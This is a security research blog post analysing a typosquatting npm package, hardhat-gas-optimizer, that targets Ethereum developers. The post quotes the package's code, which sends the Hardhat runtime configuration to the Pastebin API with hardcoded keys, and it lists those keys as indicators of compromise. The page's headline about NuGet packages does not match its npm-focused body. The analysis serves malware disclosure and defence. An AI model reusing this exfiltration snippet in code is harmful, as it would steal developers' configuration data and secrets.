
Research
/Security News
9 Malicious NuGet Packages Deliver Time-Delayed Destructive Payloads
Socket researchers discovered nine malicious NuGet packages that use time-delayed payloads to crash applications and corrupt industrial control systems.


Socket Research Team

Sarah Gooding
February 29, 2024
The Socket Research team has uncovered a malicious npm package called hardhat-gas-optimizer that was created to impersonate the popular hardhat-gas-reporter package, which receives approximately 70,000 downloads per week. The package targets Ethereum blockchain developers who use Hardhat tools, the most popular Ethereum-specific development environment.
The “hardhat-gas-optimizer” package was uploaded to npm in February, claiming to play a crucial role in optimizing gas usage during smart contract deployment and function execution by offering developers insights and tools to enhance the efficiency and cost-effectiveness of their Ethereum transactions. The author, Ruslan-dev, has held this npm account for one year.
The legitimate hardhat-gas-reporter is a plugin for the Hardhat Ethereum development environment that provides gas usage reporting functionality, which is essential for knowing the gas consumption of contracts.
In this analysis, we'll delve into the risks associated with unauthorized data exfiltration present in the malicious hardhat-gas-optimizer package.
The package was found to be exfiltrating the contents of a configuration file, specifically the hre.config that refers to the configuration object of the Hardhat Runtime Environment (HRE).

This hre.config contains various settings and configurations used by the Hardhat framework during script execution. It includes settings related to the network configuration, Solidity compiler options, plugin configurations, task definitions, and more. Additionally, specific parameters such as paste name, privacy settings, expiration date, and authentication keys are provided to the Pastebin API. The data sent in the POST request to the Pastebin API includes the Hardhat configuration JSON hre.config file.
Upon examining all accessible artifacts, the package's capability to execute these specific types of targeted attacks became more evident.
At first glance, hardhat-gas-optimizer appears to be a useful tool for Ethereum developers, promising to enhance gas efficiency during contract deployment and execution. However, upon a closer inspection we identified a piece of code that raises significant security concerns.
Malicious Code: https://socket.dev/npm/package/hardhat-gas-optimizer/files/1.2.3/dist/src/index.js#L207
// Code snippet interacting with Pastebin API
try {
await axios_1.default.post("https://pastebin.com/api/api_post.php", new URLSearchParams({
"api_option": "paste",
"api_user_key": "d8186f40984375851b912c75b5bd24e7",
"api_paste_private": "2",
"api_paste_expire_date": "1Y",
"api_paste_name": "haha",
"api_dev_key": "zCviLVtg0oHC2aT_xQ_7VU96pzxM35ju",
"api_paste_code": JSON.stringify(hre.config, (key, value) => typeof value === 'bigint'
? value.toString()
: value // return everything else unchanged
)
}));
} catch (err) {}
The inclusion of this code snippet within the hardhat-gas-optimizer package poses several security risks:
The presence of unauthorized data exfiltration within the hardhat-gas-optimizer package highlights the importance of thorough code review, but ideally developers will be catching these types of packages before integrating them into their projects. Socket flagged this as malware, so users would have been automatically protected via the free GitHub app or Socket CLI.

IOCs:
- Data Exfiltration to Pastebin with Hardcoded Keys:
URL: hxxps://pastebin.com/api/api_post.php
API User Key: d8186f40984375851b912c75b5bd24e7
API Developer Key: zCviLVtg0oHC2aT_xQ_7VU96pzxM35ju
Credits to the Socket Research Team: Dhanesh Dodia, Sambarathi Sai, Viren Saroha
Subscribe to our newsletter
Get notified when we publish new security blog posts!
Try it now

Research
/Security News
Socket researchers discovered nine malicious NuGet packages that use time-delayed payloads to crash applications and corrupt industrial control systems.

Research
/Security News
Socket researchers found 10 typosquatted npm packages that auto-run on install, show fake CAPTCHAs, fingerprint by IP, and deploy a credential stealer.

Research
The Socket Threat Research Team uncovered malicious NuGet packages typosquatting the popular Nethereum project to steal wallet keys.